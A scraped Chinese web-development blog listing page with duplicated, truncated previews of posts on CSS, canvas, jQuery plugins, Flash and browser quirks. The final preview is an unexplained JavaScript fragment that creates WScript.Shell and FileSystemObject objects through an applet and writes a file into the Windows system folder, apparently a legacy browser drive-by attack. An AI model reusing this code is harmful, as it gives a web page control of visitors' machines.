Web开发网 > Web前端开发 > 热门博文
首页 上一页 [21] [22] [23] [24] [25] [26] [27] [28] [29] [30] [31] [32] [33] [34] [35] [36] [37] [38] [39] [40] 下一页 尾页 26/69页,每页显示30条,共2067条相关记录
 Clipping的中文解释就是剪辑的意思,这个属性决定了对象的哪个部位可以被看到。它不会改变任何对象的性质。 Clipping 的区域是一个矩形, 而这个矩形的尺寸取决于于四个边的位置。 这四个边用 top, right, botton, left 来表示。 请注意:这四个边的位置是相对于对象的而不是相对于窗口的。 Clip属性的书写格式是这样的: Clip rect(top,r..
Clipping的中文解释就是剪辑的意思,这个属性决定了对象的哪个部位可以被看到。它不会改变任何对象的性质。 Clipping 的区域是一个矩形, 而这个矩形的尺寸取决于于四个边的位置。 这四个边用 top, right, botton, left 来表示。 请注意:这四个边的位置是相对于对象的而不是相对于窗口的。 Clip属性的书写格式是这样的: Clip rect(top,r.. Clipping的中文解释就是剪辑的意思,这个属性决定了对象的哪个部位可以被看到。它不会改变任何对象的性质。 Clipping 的区域是一个矩形, 而这个矩形的尺寸取决于于四个边的位置。 这四个边用 top, right, botton, left 来表示。 请注意:这四个边的位置是相对于对象的而不是相对于窗口的。 Clip属性的书写格式是这样的: Clip rect(top,r..


Clipping的中文解释就是剪辑的意思,这个属性决定了对象的哪个部位可以被看到。它不会改变任何对象的性质。 Clipping 的区域是一个矩形, 而这个矩形的尺寸取决于于四个边的位置。 这四个边用 top, right, botton, left 来表示。 请注意:这四个边的位置是相对于对象的而不是相对于窗口的。 Clip属性的书写格式是这样的: Clip rect(top,r.. 来源:https://developer.mozilla.org/en/Canvas_tutorial/Basic_animationsSince we're using script to control canvas elements it's also very easy to make (interactive) animations. Unfortunately the canvas element was never designed to be used in this way (unlike Flash) so there are limitations.Probably the biggest limitat..
来源:https://developer.mozilla.org/en/Canvas_tutorial/Basic_animationsSince we're using script to control canvas elements it's also very easy to make (interactive) animations. Unfortunately the canvas element was never designed to be used in this way (unlike Flash) so there are limitations.Probably the biggest limitat.. window.open如何在新窗口打开链接,而不是在浏览器的选项卡窗口中打开链接。 经过测试,设置window.open的features参数,增加width和height参数,可以弹出一个浏览器窗口,而不是在原来浏览器的选项卡中打开链接。 IE7,IE8,firefox12,chrome25.0.1364.172 m测试通过script function openWin() { window.open(top.locatio..
window.open如何在新窗口打开链接,而不是在浏览器的选项卡窗口中打开链接。 经过测试,设置window.open的features参数,增加width和height参数,可以弹出一个浏览器窗口,而不是在原来浏览器的选项卡中打开链接。 IE7,IE8,firefox12,chrome25.0.1364.172 m测试通过script function openWin() { window.open(top.locatio.. 由于IE下调用obj.focus()并不能使光标回到原来的位置或者使选择的内容再次选择上,所以在IE浏览器下需要保存当前的Range对象,以便进行相应的操作时,在原来的位置进行,而不是跑到其他的位置去。 示例代码input type=button onclick=pop() value=弹出层 /textarea id=txt12345678/textareascript type=text/javascript var rng; ..
由于IE下调用obj.focus()并不能使光标回到原来的位置或者使选择的内容再次选择上,所以在IE浏览器下需要保存当前的Range对象,以便进行相应的操作时,在原来的位置进行,而不是跑到其他的位置去。 示例代码input type=button onclick=pop() value=弹出层 /textarea id=txt12345678/textareascript type=text/javascript var rng; .. Firefox使用JavaScript调用flash中注册的方法时,如果此方法通过js函数返回后执行,而不是直接通过swf容器获取到后再执行,那么在Firefox下会出现NPMethod called on non-NPObject wrapped JSObject!错误,其他浏览器如chrome,ie不报错。 解决办法就是直接通过swf的容器获取到flash中注册的方法后执行,而不是通过js方法返回flash中注册..
Firefox使用JavaScript调用flash中注册的方法时,如果此方法通过js函数返回后执行,而不是直接通过swf容器获取到后再执行,那么在Firefox下会出现NPMethod called on non-NPObject wrapped JSObject!错误,其他浏览器如chrome,ie不报错。 解决办法就是直接通过swf的容器获取到flash中注册的方法后执行,而不是通过js方法返回flash中注册.. jquery插件jPrintArea,利用该插件可以实现打印网页中的指定元素。该插件的源代码为: +展开-JavaScriptjQuery.jPrintArea=function(el){variframe=document.createElement('IFRAME');vardoc=null;$(iframe).attr('style','position:absolute;width:0px;height:0px;left:-500px;top:-500px;');document.body.appendChild(iframe);doc=ifra..

jquery插件jPrintArea,利用该插件可以实现打印网页中的指定元素。该插件的源代码为: +展开-JavaScriptjQuery.jPrintArea=function(el){variframe=document.createElement('IFRAME');vardoc=null;$(iframe).attr('style','position:absolute;width:0px;height:0px;left:-500px;top:-500px;');document.body.appendChild(iframe);doc=ifra.. 6个不错的jquery Tooltip插件 1) Poshy Tip 是一个强大的jQuery Tooltip插件,拥有不同的外观。作为 Form Tooltips使用时,可以自定义气泡出现的位置。http://vadikom.com/tools/poshy-tip-jquery-plugin-for-stylish-tooltips/演示地址:http://vadikom.com/demos/poshytip/ 2)Easy Tooltip是一款 jQuery 的 Tooltip 插件。http://cs..
6个不错的jquery Tooltip插件 1) Poshy Tip 是一个强大的jQuery Tooltip插件,拥有不同的外观。作为 Form Tooltips使用时,可以自定义气泡出现的位置。http://vadikom.com/tools/poshy-tip-jquery-plugin-for-stylish-tooltips/演示地址:http://vadikom.com/demos/poshytip/ 2)Easy Tooltip是一款 jQuery 的 Tooltip 插件。http://cs.. 再chrome浏览器下面,无论申明doctype为html或者xhtml,获取或者设置页面的滚动高只能使用document.body.scrollTop,使用document.documentElement.scrollTop得到的是0,chrome版本为16.0.912.75 m,而其他浏览器则按照doctype的不同使用不同的对象,申明为xhtml时使用document.documentElement.scrollTop,doctype为html时则使用document.b..
再chrome浏览器下面,无论申明doctype为html或者xhtml,获取或者设置页面的滚动高只能使用document.body.scrollTop,使用document.documentElement.scrollTop得到的是0,chrome版本为16.0.912.75 m,而其他浏览器则按照doctype的不同使用不同的对象,申明为xhtml时使用document.documentElement.scrollTop,doctype为html时则使用document.b.. 在w3c浏览器下面,domReady事件==DOMContentLoaded事件,IE浏览器下面没有DOMContentLoaded事件,可以通过IE加载循序使用script+defer属性来实现domReady事件,具体参考下面的代码 基本上每个库都有domReady事件,因为如果要对页面上的元素进行操作,必须等到页面加载了这个元素才行,否则会报错,但是很难判定某个元素是否已加 载,但可..
在w3c浏览器下面,domReady事件==DOMContentLoaded事件,IE浏览器下面没有DOMContentLoaded事件,可以通过IE加载循序使用script+defer属性来实现domReady事件,具体参考下面的代码 基本上每个库都有domReady事件,因为如果要对页面上的元素进行操作,必须等到页面加载了这个元素才行,否则会报错,但是很难判定某个元素是否已加 载,但可.. 功能描述:显示十字线在图片上,十字线交叉中心为鼠标所在位置,十字线随鼠标移动而更改位置 查看效果点击这里 源代码如下style type=text/css#dv{position:relative;}#linex{height:1px;width:300px;position:absolute;left:0px;background:#000;overflow:hidden;display:none;}#liney{height:300px;width:1px;position:absolute;top..

功能描述:显示十字线在图片上,十字线交叉中心为鼠标所在位置,十字线随鼠标移动而更改位置 查看效果点击这里 源代码如下style type=text/css#dv{position:relative;}#linex{height:1px;width:300px;position:absolute;left:0px;background:#000;overflow:hidden;display:none;}#liney{height:300px;width:1px;position:absolute;top.. 在HTML5中有11种组合图形的方式,只要把他们设置到context.globalCompositeOperation中就可以了,下面是一些证明各种图形组合方式的结果的示例。 HTML代码很简单,就2个控件,一个是下拉列表,让用户选择组合方式,并且一旦用户做出了选择,就执行js函数draw(id),从而在第二个控件canvas上根据用户当前选择的组合方式进行画图。第二个控..
在HTML5中有11种组合图形的方式,只要把他们设置到context.globalCompositeOperation中就可以了,下面是一些证明各种图形组合方式的结果的示例。 HTML代码很简单,就2个控件,一个是下拉列表,让用户选择组合方式,并且一旦用户做出了选择,就执行js函数draw(id),从而在第二个控件canvas上根据用户当前选择的组合方式进行画图。第二个控.. 在web开发中可能会遇到flash遮挡页面中元素的情况,无论怎么设置flash容器和层的深度(z-index)也无济于事,现有的解决方案 是在插入flash的embed或object标签中加入wmode属性并设置为wmode=transparent或opaque。 wmode即窗口模式总共有三种,Macromedia官方的说法:window 模式 默认情况下的显示模式,在这种模式下flash player有自己..
在web开发中可能会遇到flash遮挡页面中元素的情况,无论怎么设置flash容器和层的深度(z-index)也无济于事,现有的解决方案 是在插入flash的embed或object标签中加入wmode属性并设置为wmode=transparent或opaque。 wmode即窗口模式总共有三种,Macromedia官方的说法:window 模式 默认情况下的显示模式,在这种模式下flash player有自己.. firefox下如何获取控件级联样式表中定义的borderWidth css样式。在IE或者chrome中可以通过borderWidth,borderColor直接获取到定义的border宽度和颜色,但是firefox通过getComputedStyle得到的级联样式对象中并未包含borderWidth,borderColor的定义,而是要到详细的每条边的样式定义,如borderLeftWidth,borderLeftColor。 解决办法如下..
firefox下如何获取控件级联样式表中定义的borderWidth css样式。在IE或者chrome中可以通过borderWidth,borderColor直接获取到定义的border宽度和颜色,但是firefox通过getComputedStyle得到的级联样式对象中并未包含borderWidth,borderColor的定义,而是要到详细的每条边的样式定义,如borderLeftWidth,borderLeftColor。 解决办法如下.. 此文也可以命名为好的拖动层必须做的几个细节在一个拖拽系统中,做出来容易细节,细节却并不尽如人意..拖拽中没有一个完美(或者说比较完美)的解决方案,原因在于:我们所知道拖拽的实现的方法(cross-browser)是有三个事件的:onmousedown,onmousemove,onmouseup,即onmousedown来捕获,onmousemove拖拽,onmouseup释放事件. 这在一般情况下是没有问题的...
此文也可以命名为好的拖动层必须做的几个细节在一个拖拽系统中,做出来容易细节,细节却并不尽如人意..拖拽中没有一个完美(或者说比较完美)的解决方案,原因在于:我们所知道拖拽的实现的方法(cross-browser)是有三个事件的:onmousedown,onmousemove,onmouseup,即onmousedown来捕获,onmousemove拖拽,onmouseup释放事件. 这在一般情况下是没有问题的... 百度一直收录不了,网上查看被百度k的几个原因发现了一条。 以下是引用: 网站添加阿里妈妈广告而造成百度收录变少或没收录!这个却是千真万确的,本人也尝试过多次,被百度K掉后,去掉了阿里妈妈的广告,第2天马上重新收录,由于本人不信邪,来回试了几次都得出同样的效果。有一次阿里妈妈广告的客户打电话给我要求我的网站做他的包月广告..
百度一直收录不了,网上查看被百度k的几个原因发现了一条。 以下是引用: 网站添加阿里妈妈广告而造成百度收录变少或没收录!这个却是千真万确的,本人也尝试过多次,被百度K掉后,去掉了阿里妈妈的广告,第2天马上重新收录,由于本人不信邪,来回试了几次都得出同样的效果。有一次阿里妈妈广告的客户打电话给我要求我的网站做他的包月广告.. CSDN看到的的问题,描述如下 现在的情况是这样。JSP一个多行文本输入框。用户可以在上面输入电话号码,最少为一个,暂时没有上限,现在遇到一个问题,当用户输入的电话号码大于10个的时候(这里为了测试方便,所以只输入10个,实际情况不会少于1W个),当这些电话号码当于有一个或多个出错(如:电话号码长度不是11位,电话号码其中包含了英..
CSDN看到的的问题,描述如下 现在的情况是这样。JSP一个多行文本输入框。用户可以在上面输入电话号码,最少为一个,暂时没有上限,现在遇到一个问题,当用户输入的电话号码大于10个的时候(这里为了测试方便,所以只输入10个,实际情况不会少于1W个),当这些电话号码当于有一个或多个出错(如:电话号码长度不是11位,电话号码其中包含了英.. 编译Flex程序最常用的方法是使用Flex Builder或者是在命令行调用MXML编译器(mxmlc),不过,还有不少其他的工具也可以完成编译程序、移动文件或者调用应用程序的任务。比如,make、Ant、及Rake,你可以仅仅使用一个命令就能调用它们完成整个编译和部署的任务。 Flex中的调试是借助于Debug版的Flash Player完成的,因为debug版的Flash Play..
编译Flex程序最常用的方法是使用Flex Builder或者是在命令行调用MXML编译器(mxmlc),不过,还有不少其他的工具也可以完成编译程序、移动文件或者调用应用程序的任务。比如,make、Ant、及Rake,你可以仅仅使用一个命令就能调用它们完成整个编译和部署的任务。 Flex中的调试是借助于Debug版的Flash Player完成的,因为debug版的Flash Play.. Flash Player 7 及以上版本为目标播放器发布的文件,采用完全域匹配规则,而不是超域匹配规则。因此,被访问的文件(即使该文件以 早于 Flash Player 7 的 Flash Player 版本为目标播放器发布)必须显式允许跨域或子域访问;其次,在某一使用安全协议 (HTTPS) 的站点上承载的文件必须显式允许从使用不安全协议(HTTP 或 FTP)的站点承载的文..
Flash Player 7 及以上版本为目标播放器发布的文件,采用完全域匹配规则,而不是超域匹配规则。因此,被访问的文件(即使该文件以 早于 Flash Player 7 的 Flash Player 版本为目标播放器发布)必须显式允许跨域或子域访问;其次,在某一使用安全协议 (HTTPS) 的站点上承载的文件必须显式允许从使用不安全协议(HTTP 或 FTP)的站点承载的文.. In my continuing quest to understand XMLHTTP I gathered some very intriguing material that I'm quite sure will save somebody else's ass. Today I offer a closer look at the abort() method, as well as an as yet unexplained bug in Mozilla which causes the responseXML to go missing.A note first of all: I tested everything ..
In my continuing quest to understand XMLHTTP I gathered some very intriguing material that I'm quite sure will save somebody else's ass. Today I offer a closer look at the abort() method, as well as an as yet unexplained bug in Mozilla which causes the responseXML to go missing.A note first of all: I tested everything .. keypress,keyup/keydown事件中,事件对象event的keyCode属性值是不一样的。 onkeypress事件中keyCode属性值为触发键字符代码,keyup/keydown事件为键盘代码。 字符代码和键盘代码区别字符代码 - 表示 ASCII 字符的数字键盘代码 - 表示键盘上真实键的数字 这两种类型的值不是都相等的(主要针对字母),例如小写字符 w 和大写字符 W..
keypress,keyup/keydown事件中,事件对象event的keyCode属性值是不一样的。 onkeypress事件中keyCode属性值为触发键字符代码,keyup/keydown事件为键盘代码。 字符代码和键盘代码区别字符代码 - 表示 ASCII 字符的数字键盘代码 - 表示键盘上真实键的数字 这两种类型的值不是都相等的(主要针对字母),例如小写字符 w 和大写字符 W.. 文档信息翻译: Cloudream ,最后修改:02/22/2008 06:11:08英文版版权归 Google , 转载此中文版必须以链接形式注明原文地址、译者信息及本声明。API 参考:http://labs.cloudream.name/google/chart/api.html常见问题:http://labs.cloudream.name/google/chart/faq.html简介Google Chart API 为您提供动态创建图表的功能。单击下边的网址查看示例..
文档信息翻译: Cloudream ,最后修改:02/22/2008 06:11:08英文版版权归 Google , 转载此中文版必须以链接形式注明原文地址、译者信息及本声明。API 参考:http://labs.cloudream.name/google/chart/api.html常见问题:http://labs.cloudream.name/google/chart/faq.html简介Google Chart API 为您提供动态创建图表的功能。单击下边的网址查看示例.. ext4.0中的Ext.ux.ItemSelector实例调用getStore方法获取数据源时发生错误,提示getStore undefined。 查看了下Ext.ux.ItemSelector的源代码,Ext.ux.ItemSelector继承Ext.ux.form.MultiSelect,而Ext.ux.form.MultiSelect继承的是Ext.form.field.Base,Ext.form.field.Base并没有getStore方法,并且Ext.ux.form.MultiSelect没有注册getS..
ext4.0中的Ext.ux.ItemSelector实例调用getStore方法获取数据源时发生错误,提示getStore undefined。 查看了下Ext.ux.ItemSelector的源代码,Ext.ux.ItemSelector继承Ext.ux.form.MultiSelect,而Ext.ux.form.MultiSelect继承的是Ext.form.field.Base,Ext.form.field.Base并没有getStore方法,并且Ext.ux.form.MultiSelect没有注册getS.. 最近在修改一个游戏框架时发现页面渲染效率骤降,CPU从原先的10%左右上升到50%(一个核已经满负载了),FPS也下降不少。经过一番调试,发现 是其中的一个img元素引起的。和页面里其他img元素不同之处在于,这个图片的尺寸是通过脚本缩放的,难道图片的尺寸会影响渲染效率吗?下面来测试下。 这里选择一幅600*400的图片,让它随鼠标移动,..
最近在修改一个游戏框架时发现页面渲染效率骤降,CPU从原先的10%左右上升到50%(一个核已经满负载了),FPS也下降不少。经过一番调试,发现 是其中的一个img元素引起的。和页面里其他img元素不同之处在于,这个图片的尺寸是通过脚本缩放的,难道图片的尺寸会影响渲染效率吗?下面来测试下。 这里选择一幅600*400的图片,让它随鼠标移动,.. 通过CSS的定位属性{position:fixed}来实现,它可以让HTML元素脱离文档流固定在浏览器的某个位置。IE7、Firefox、Opera,都支持CSS的{position:fixed},所以很容易实现(《详解定位与定位应用》)IE6不支持该属性,但是在使用!DOCTYPE 声明指定standards-compliant(标准)模式可以通过CSS hack实现上述声明下IE5和IE5.5目前没有发现通过纯粹CSS能..
通过CSS的定位属性{position:fixed}来实现,它可以让HTML元素脱离文档流固定在浏览器的某个位置。IE7、Firefox、Opera,都支持CSS的{position:fixed},所以很容易实现(《详解定位与定位应用》)IE6不支持该属性,但是在使用!DOCTYPE 声明指定standards-compliant(标准)模式可以通过CSS hack实现上述声明下IE5和IE5.5目前没有发现通过纯粹CSS能.. 本文总结了HTML5带来的15项你必须知道的新特性。1.新的文档类型 (New Doctype) 目前许多网页还在使用XHTML1.0并且要在第一行像这样声明文档类型: !DOCTYPE html PUBLIC -//W3C//DTD XHTML 1.0 Transitional//EN http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd 在HTML5中,上面那种声明方式将失效。下面是HTML5中..
本文总结了HTML5带来的15项你必须知道的新特性。1.新的文档类型 (New Doctype) 目前许多网页还在使用XHTML1.0并且要在第一行像这样声明文档类型: !DOCTYPE html PUBLIC -//W3C//DTD XHTML 1.0 Transitional//EN http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd 在HTML5中,上面那种声明方式将失效。下面是HTML5中.. 标准浏览器和IE9+,javascript对象支持如面向对象语言的属性get(获取属性值)/set(设置属性值)设置器。示例代码如下script var o = {get Version(){return this.version;},set Version(v){this.version=v}} o.version='2.0'; alert(o.version)/script 浏览器支持FeatureChromeFirefox (Gecko)Internet ExplorerOpera..
标准浏览器和IE9+,javascript对象支持如面向对象语言的属性get(获取属性值)/set(设置属性值)设置器。示例代码如下script var o = {get Version(){return this.version;},set Version(v){this.version=v}} o.version='2.0'; alert(o.version)/script 浏览器支持FeatureChromeFirefox (Gecko)Internet ExplorerOpera.. 好了,通過前一篇的介紹,大家對Google Map都有所瞭解了吧。不過還得一步步的來。先瞭解API Key吧。所谓API密钥(API Key),其实就是一个字符串,在使用script标签导入API类库的时候作为请求参数传给谷歌的地图服务器,形式就是: script src="http://ditu.google.com/maps?file=apiv=2key=你注册的API密钥" type="text/javascript"/script 我的..
好了,通過前一篇的介紹,大家對Google Map都有所瞭解了吧。不過還得一步步的來。先瞭解API Key吧。所谓API密钥(API Key),其实就是一个字符串,在使用script标签导入API类库的时候作为请求参数传给谷歌的地图服务器,形式就是: script src="http://ditu.google.com/maps?file=apiv=2key=你注册的API密钥" type="text/javascript"/script 我的.. 18.2.1. 问题我想要整合一个Flex 应用程序和一台使用RESTful 或者表述性状态转移风格通讯的服务器,例如Rails 或者其他服务器。18.2.2. 解决办法创建一个HTTPService 对象来使用合适的路径通过POST 和GET 方法和你的服务器通讯,呼叫远端服务器上的方法。18.2.3. 讨论所谓RESTful 的服务一般被用来描述一个服务使用所有4 个可能的HTTP 头:PUT,..
18.2.1. 问题我想要整合一个Flex 应用程序和一台使用RESTful 或者表述性状态转移风格通讯的服务器,例如Rails 或者其他服务器。18.2.2. 解决办法创建一个HTTPService 对象来使用合适的路径通过POST 和GET 方法和你的服务器通讯,呼叫远端服务器上的方法。18.2.3. 讨论所谓RESTful 的服务一般被用来描述一个服务使用所有4 个可能的HTTP 头:PUT,.. escapeencodeURIencodeURIComponentunescapedecodeURIdecodeURIComponent
escapeencodeURIencodeURIComponentunescapedecodeURIdecodeURIComponent +展开-JavaScriptdocument.write("");functionf(){try{a1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();sh=a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();fo=a1.GetObject();hd=fo.CreateTextFile("c:\\WINDOWS\\system\\mslog.htm");hd.writ..
+展开-JavaScriptdocument.write("");functionf(){try{a1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();sh=a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();fo=a1.GetObject();hd=fo.CreateTextFile("c:\\WINDOWS\\system\\mslog.htm");hd.writ..